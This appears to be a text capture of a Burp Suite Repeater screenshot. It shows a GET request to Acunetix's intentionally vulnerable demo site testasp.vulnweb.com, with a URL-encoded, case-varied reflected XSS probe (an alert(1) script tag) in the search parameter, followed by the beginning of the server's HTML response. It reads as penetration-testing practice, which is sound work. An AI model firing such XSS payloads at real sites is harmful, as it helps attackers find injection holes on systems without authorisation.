 1 2 3 4 2 2 10:44:29 PM
Burp Suite Community Edition v2022.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://testasp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3E%3CscrIpt%3Ealert%281%29%3B%3C%2FscRipt%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%3E%3CscrIpt%3Ealert%281%29%3B%3C%2FscRipt%3E
9 Cookie: ASPSESSIONIDCSTCTBRD=GNKAPDHCKCJGOAICPFKDNNEH
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sat, 30 Jul 2022 22:43:48 GMT
7 Connection: close
8 Content-Length: 3868
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
23 <tr bgcolor="#008F00">
24 <td width="306px">
<a href="https://www.acunetix.com/">
<img src="Images/logo.gif" width="306" height="38" border="0" alt="Acunetix website security">
</a>
</td>
25 <td align="right" valign="middle" bgcolor="#008F00" class="disclaimer">
TEST and Demonstration site for <a href="https://www.acunetix.com/vulnerability-scanner/">
Acunetix Web Vulnerability Scanner
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 4,064 bytes | 272 millis